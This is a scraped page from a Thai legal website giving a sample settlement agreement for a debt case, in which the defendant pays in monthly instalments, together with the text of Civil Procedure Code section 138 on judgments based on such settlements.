href="https://twitter.com/intent/tweet?text=%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%99%E0%B8%B5%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%99%E0%B8%AD%E0%B8%A1%E0%B8%A2%E0%B8%AD%E0%B8%A1%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1&url=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%25aa%25e0%25b8%25b1%25e0%25b8%258d%25e0%25b8%258d%25e0%25b8%25b2%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2599%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%25a2%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%2F&via=%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%94%E0%B8%99%E0%B8%95%E0%B8%A3%E0%B9%8C" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%99%E0%B8%B5%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%99%E0%B8%AD%E0%B8%A1%E0%B8%A2%E0%B8%AD%E0%B8%A1%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%0D%0Ahttps://www.lawgeneration.net/%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%ad%e0%b8%a1%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <p>เมื่อคู่ความตกลงไกล่เกลี่ยกันได้เป็นผลสำเร็จ ก็จะต้องทำสัญญาประนีประนอมยอมความกันเพื่อให้ศาลมีคำพิพากษาตามสัญญาประนีประนอมยอมความ</p>
<p><strong>สัญญาประนีประนอมยอมความ</strong></p>
<p>ข้อ 1. จำเลยยอมรับว่าเป็นหนี้โจทก์จริงตามฟ้อง</p>
<p>ข้อ 2. จำเลยตกลงจะชำระหนี้ให้กับโจทก์ โดยผ่อนชำระเป็นรายเดือน ๆ ละ 10,000 บาท จนกว่าจะครบถ้วน หากจำเลยผิดนัดไม่ชำระหนี้งวดใดงวดหนึ่ง ยอมให้โจทก์บังคับคดีให้จำเลยชำระหนี้ที่ค้างชำระทั้งหมดได้ทันที</p>
<p>ข้อ 3. ค่าฤชาธรรมเนียมศาลและค่าทนายความให้เป็นพับ</p>
<p>ข้อ 4. โจทก์ตกลงตามข้อ 1 &#8211; ข้อ 3</p>
<p>&nbsp;</p>
<p><strong>ประมวลกฎหมายวิธีพิจารณาความแพ่ง</strong></p>
<p>ม.138 ในคดีที่คู่ความตกลงกันหรือประนีประนอมยอมความกันในประเด็นแห่งคดีโดยมิได้มีการถอนคำฟ้องนั้น และข้อตกลงหรือการประนีประนอมยอมความกันนั้นไม่เป็นการฝ่าฝืนต่อกฎหมาย ให้ศาลจดรายงานพิสดารแสดงข้อความแห่งข้อตกลงหรือการประนีประนอมยอมความเหล่านั้นไว้ แล้วพิพากษาไปตามนั้น</p>
<p>ห้ามมิให้อุทธรณ์คำพิพากษาเช่นว่านี้ เว้นแต่ในเหตุต่อไปนี้</p>
<p>(1) เมื่อมีข้อกล่าวอ้างว่าคู่ความฝ่ายใดฝ่ายหนึ่งฉ้อฉล</p>
<p>(2) เมื่อคำพิพากษานั้นถูกกล่าวอ้างว่าเป็นการละเมิดต่อบทบัญญัติแห่งกฎหมายอันเกี่ยวด้วยความสงบเรียบร้อยของประชาชน</p>
<p>(3) เมื่อคำพิพากษานั้นถูกกล่าวอ้างว่ามิได้เป็นไปตามข้อตกลงหรือการประนีประนอมยอมความ</p>
<p>ถ้าคู่ความตกลงกันเพียงแต่ให้เสนอคดีต่ออนุญาโตตุลาการ ให้นำบทบัญญัติแห่งประมวลกฎหมายนี้ว่าด้วยอนุญาโตตุลาการมาใช้บังคับ</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Tags</span></li><li><a href="https://www.lawgeneration.net/tag/%e0%b8%95%e0%b8%b1%e0%b9%8b%e0%b8%a7%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2/">ตั๋วทนาย</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">SHARE</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%25aa%25e0%25b8%25b1%25e0%25b8%258d%25e0%25b8%258d%25e0%25b8%25b2%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2599%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%25a2%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%99%E0%B8%B5%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%99%E0%B8%AD%E0%B8%A1%E0%B8%A2%E0%B8%AD%E0%B8%A1%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1&url=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%25aa%25e0%25b8%25b1%25e0%25b8%258d%25e0%25b8%258d%25e0%25b8%25b2%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2599%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%25a2%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%2F&via=%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%94%E0%B8%99%E0%B8%95%E0%B8%A3%E0%B9%8C" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%99%E0%B8%B5%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%99%E0%B8%AD%E0%B8%A1%E0%B8%A2%E0%B8%AD%E0%B8%A1%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%0D%0Ahttps://www.lawgeneration.net/%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%ad%e0%b8%a1%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawgeneration.net/author/donlawgeneration/">ทนายดนตร์</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายดนตร์"><meta itemprop="url" content="https://www.lawgeneration.net/author/donlawgeneration/"></span><meta itemprop="datePublished" content="2014-06-25T20:11:23+07:00"><meta itemprop="dateModified" content="2016-01-31T19:21:39+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawgeneration.net/%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%ad%e0%b8%a1%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-2.png"></span><meta itemprop="name" content="ทนายดนตร์"></span><meta itemprop="headline " content="สัญญาประนีประนอมยอมความ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawgeneration.net/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":587,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "27";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "9";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">บทความที่เกี่ยวข้อง</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">บทความล่าสุด</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b8%84%e0%b8%b3%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b8%b2%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ad%e0%b8%b4%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%ad%e0%b8%99%e0%b8%b4%e0%b8%81%e0%b8%aa%e0%b9%8c-%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/"  rel="bookmark" class="td-image-wrap " title="คำร้องขอใช้วิธีพิจารณาคดีทางอิเล็กทรอนิกส์ (ออนไลน์)" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b8%84%e0%b8%b3%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b8%b2%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ad%e0%b8%b4%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%ad%e0%b8%99%e0%b8%b4%e0%b8%81%e0%b8%aa%e0%b9%8c-%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/"  rel="bookmark" title="คำร้องขอใช้วิธีพิจารณาคดีทางอิเล็กทรอนิกส์ (ออนไลน์)">คำร้องขอใช้วิธีพิจารณาคดีทางอิเล็กทรอนิกส์ (ออนไลน์)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b8%84%e0%b8%b3%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%a2%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%99%e0%b8%b2%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b8%b3%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%89%e0%b8%9a%e0%b8%b1%e0%b8%9a%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/"  rel="bookmark" class="td-image-wrap " title="คำแถลงขอยื่นสำเนาบัตรประจำตัวทนายความฉบับใหม่" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b8%84%e0%b8%b3%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%a2%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%99%e0%b8%b2%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b8%b3%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%89%e0%b8%9a%e0%b8%b1%e0%b8%9a%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/"  rel="bookmark" title="คำแถลงขอยื่นสำเนาบัตรประจำตัวทนายความฉบับใหม่">คำแถลงขอยื่นสำเนาบัตรประจำตัวทนายความฉบับใหม่</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b8%84%e0%b8%b3%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%84%e0%b8%82%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b9%80%e0%b8%95%e0%b8%b4%e0%b8%a1%e0%b8%84%e0%b8%b3%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b8%84%e0%b8%b3%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%81%e0%b8%b2%e0%b8%a3/"  rel="bookmark" class="td-image-wrap " title="คำร้องขอแก้ไขเพิ่มเติมคำฟ้อง คำให้การ" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b8%84%e0%b8%b3%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%84%e0%b8%82%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b9%80%e0%b8%95%e0%b8%b4%e0%b8%a1%e0%b8%84%e0%b8%b3%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b8%84%e0%b8%b3%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%81%e0%b8%b2%e0%b8%a3/"  rel="bookmark" title="คำร้องขอแก้ไขเพิ่มเติมคำฟ้อง คำให้การ">คำร้องขอแก้ไขเพิ่มเติมคำฟ้อง คำให้การ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-5" class="td_block_template_1 widget media_image-5 widget_media_image"><a href="https://www.lawgeneration.net/wp-content/uploads/2016/05/lawyer-don.jpg"><img width="900" height="757" src="https://www.lawgeneration.net/wp-content/uploads/2016/05/lawyer-don.jpg" class="image wp-image-2421 td-modal-image attachment-full size-full" alt="ทนายดนตร์ เกษมรัชดารักษ์" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" /></a></aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_media_image">
<figure class="wp-block-image size-full is-style-default"><img decoding="async" width="768" height="1024" src="https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3.jpg" alt="ทนาย" class="wp-image-4606" srcset="https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3.jpg 768w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-225x300.jpg 225w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-150x200.jpg 150w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-300x400.jpg 300w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-600x800.jpg 600w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-696x928.jpg 696w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-315x420.jpg 315w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-630x840.jpg 630w" sizes="(max-width: 768px) 100vw, 768px" /></figure>
</aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-width wp-block-button__width-100 has-custom-font-size is-style-round has-regular-font-size td_btn_large"><a class="wp-block-button__link has-white-color has-vivid-green-cyan-background-color has-text-color has-background has-link-color wp-element-button" href="https://line.me/R/ti/p/%40zuc7952w" style="border-radius:8px" target="_blank" rel="noreferrer noopener"><strong>L I N E</strong></a></div>
</div>
</aside><div class="td_block_wrap td_block_2 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","top_border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-587,1579,1572,1549,115,1647","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_2";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "5";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">บทความ</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a1%e0%b8%a3%e0%b8%94%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="การร้องขอตั้งผู้จัดการมรดก" ><img class="entry-thumb" src="[data-uri]" alt="" title="การร้องขอตั้งผู้จัดการมรดก" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/uploads/2023/04/notebook-2560953_1280-324x160.jpg" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2023/04/notebook-2560953_1280-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a1%e0%b8%a3%e0%b8%94%e0%b8%81/"  rel="bookmark" title="การร้องขอตั้งผู้จัดการมรดก">การร้องขอตั้งผู้จัดการมรดก</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                

รับยื่นคำร้องขอตั้งผู้จัดการมรดก ไต่สวนออนไลน์ ไม่ต้องไปศาล ส่งไฟล์คดี PDF ให้ผู้ร้อง
พร้อมรับคำสั่งตั้งผู้จัดการมรดก และหนังสือรับรองคดีถึงที่สุด แล้วนำไปจัดการทรัพย์มรดกได้เลยครับ
จะมีการร้องขอตั้งผู้จัดการมรดกก็ต่อเมื่อทายาทมีปัญหาหรือมีเหตุขัดข้องในการจัดการทรัพย์มรดก จึงจำเป็นต้องมีคำสั่งศาลตั้งผู้จัดการมรดกเสียก่อน เพื่อที่จะสามารถดำเนินการจัดการทรัพย์มรดกต่างๆได้

เมื่อบุคคลใดตายทรัพย์มรดกของบุคคลนั้นจะตกทอดแก่ทายาททันที แต่ก็อาจมีเหตุขัดข้องในการจัดการมรดก เช่น การจดทะเบียนโอนที่ดินไม่ได้ ธนาคารปฏิเสธการจ่ายเงิน ลูกหนี้ของเจ้ามรดกไม่ยอมชำระหนี้ โดยอ้างว่าต้องมีคำสั่งศาลตั้งผู้นั้นเป็นผู้จัดการมรดกมาแสดงก่อน มิฉะนั้นจะไม่สามารถดำเนินการให้ได้
จะยื่นคำร้องขอตั้งผู้จัดการมรดกได้เมื่อใด ?
